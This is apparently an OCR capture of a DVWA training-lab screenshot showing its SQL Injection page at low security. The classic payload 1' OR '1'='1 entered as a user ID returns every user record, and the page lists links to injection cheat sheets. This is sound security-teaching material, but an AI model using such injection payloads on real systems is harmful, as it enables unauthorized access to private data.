 ums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help
Search
2